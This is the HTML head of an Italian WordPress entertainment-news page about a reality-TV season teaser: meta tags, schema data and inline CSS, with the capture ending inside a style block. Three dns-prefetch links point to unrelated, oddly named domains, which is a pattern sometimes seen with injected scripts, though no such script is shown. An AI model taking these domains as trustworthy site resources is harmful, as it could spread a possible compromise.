

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spettacolo24.com/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24/
body_size: 27724
content:
		<!doctype html>
		<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Scopri la partenza agrodolce di Tammy Slaton dalla riabilitazione nel teaser della quinta stagione – spettacolo24 - Spettacolo24</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Stagione 5 di 1000 libbre. Sisters sarà presentato in anteprima martedì 12 dicembre alle 9/8c su TLC." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Spettacolo24"/>
	<link rel="canonical" href="https://spettacolo24.com/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Spettacolo24 - Le ultime news dello spettacolo sono qui!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Scopri la partenza agrodolce di Tammy Slaton dalla riabilitazione nel teaser della quinta stagione – spettacolo24 - Spettacolo24" />
		<meta property="og:description" content="Stagione 5 di 1000 libbre. Sisters sarà presentato in anteprima martedì 12 dicembre alle 9/8c su TLC." />
		<meta property="og:url" content="https://spettacolo24.com/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24/" />
		<meta property="og:image" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<meta property="og:image:secure_url" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<meta property="article:published_time" content="2023-12-09T07:51:57+00:00" />
		<meta property="article:modified_time" content="2023-12-09T07:51:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Scopri la partenza agrodolce di Tammy Slaton dalla riabilitazione nel teaser della quinta stagione – spettacolo24 - Spettacolo24" />
		<meta name="twitter:description" content="Stagione 5 di 1000 libbre. Sisters sarà presentato in anteprima martedì 12 dicembre alle 9/8c su TLC." />
		<meta name="twitter:image" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#blogposting","name":"Scopri la partenza agrodolce di Tammy Slaton dalla riabilitazione nel teaser della quinta stagione \u2013 spettacolo24 - Spettacolo24","headline":"Scopri la partenza agrodolce di Tammy Slaton dalla riabilitazione nel teaser della quinta stagione\n &#8211; spettacolo24","author":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"publisher":{"@id":"https:\/\/spettacolo24.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2023\/12\/Scopri-la-partenza-agrodolce-di-Tammy-Slaton-dalla-riabilitazione-nel.jpg","width":1200,"height":675,"caption":"Immagine dello screenshot della star di 1000-Lb Sisters Tammy Slaton"},"datePublished":"2023-12-09T07:51:57+00:00","dateModified":"2023-12-09T07:51:57+00:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#webpage"},"isPartOf":{"@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#webpage"},"articleSection":"Eventi e TV, agrodolce, dalla, della, nel, partenza, quinta, riabilitazione, Scopri, Slaton, spettacolo24, stagione, Tammy, teaser"},{"@type":"BreadcrumbList","@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/spettacolo24.com#listItem","position":1,"name":"Home","item":"https:\/\/spettacolo24.com","nextItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/eventi-e-tv\/#listItem","name":"Eventi e TV"}},{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/eventi-e-tv\/#listItem","position":2,"name":"Eventi e TV","item":"https:\/\/spettacolo24.com\/category\/eventi-e-tv\/","nextItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#listItem","name":"Scopri la partenza agrodolce di Tammy Slaton dalla riabilitazione nel teaser della quinta stagione\n &#8211; spettacolo24"},"previousItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#listItem","position":3,"name":"Scopri la partenza agrodolce di Tammy Slaton dalla riabilitazione nel teaser della quinta stagione\n &#8211; spettacolo24","previousItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/eventi-e-tv\/#listItem","name":"Eventi e TV"}}]},{"@type":"Organization","@id":"https:\/\/spettacolo24.com\/#organization","name":"Spettacolo24","description":"Le ultime news dello spettacolo sono qui!","url":"https:\/\/spettacolo24.com\/","logo":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2026\/01\/cropped-logosito.png","@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#organizationLogo","width":170,"height":79},"image":{"@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author","url":"https:\/\/spettacolo24.com\/author\/adminspetta\/","name":"Spettacolo24"},{"@type":"WebPage","@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#webpage","url":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/","name":"Scopri la partenza agrodolce di Tammy Slaton dalla riabilitazione nel teaser della quinta stagione \u2013 spettacolo24 - Spettacolo24","description":"Stagione 5 di 1000 libbre. Sisters sar\u00e0 presentato in anteprima marted\u00ec 12 dicembre alle 9\/8c su TLC.","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/spettacolo24.com\/#website"},"breadcrumb":{"@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#breadcrumblist"},"author":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"creator":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2023\/12\/Scopri-la-partenza-agrodolce-di-Tammy-Slaton-dalla-riabilitazione-nel.jpg","@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#mainImage","width":1200,"height":675,"caption":"Immagine dello screenshot della star di 1000-Lb Sisters Tammy Slaton"},"primaryImageOfPage":{"@id":"https:\/\/spettacolo24.com\/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24\/#mainImage"},"datePublished":"2023-12-09T07:51:57+00:00","dateModified":"2023-12-09T07:51:57+00:00"},{"@type":"WebSite","@id":"https:\/\/spettacolo24.com\/#website","url":"https:\/\/spettacolo24.com\/","name":"Spettacolo24","description":"Le ultime news dello spettacolo sono qui!","inLanguage":"it-IT","publisher":{"@id":"https:\/\/spettacolo24.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Feed" href="https://spettacolo24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Feed dei commenti" href="https://spettacolo24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Scopri la partenza agrodolce di Tammy Slaton dalla riabilitazione nel teaser della quinta stagione
 &#8211; spettacolo24 Feed dei commenti" href="https://spettacolo24.com/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spettacolo24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspettacolo24.com%2Fscopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spettacolo24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspettacolo24.com%2Fscopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spettacolo24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://spettacolo24.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #8269df;--wp--preset--color--cm-color-2: #E14D36;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #171717;--wp--preset--color--cm-color-5: #0D0F11;--wp--preset--color--cm-color-6: #222;--wp--preset--color--cm-color-7: #4E4E4E;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #e4e4e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spettacolo24.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://spettacolo24.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://spettacolo24.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #8269df;
--mzb-colors-secondary: #e14d36;
--mzb-colors-text: #1e1e1e;
--mzb-colors-accent: #f09819;
--mzb-colors-custom-color-1: #e0e0e0;
--mzb-colors-custom-color-2: #afa192;
--mzb-colors-custom-color-3: #909090;
--mzb-colors-custom-color-5: #818181;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
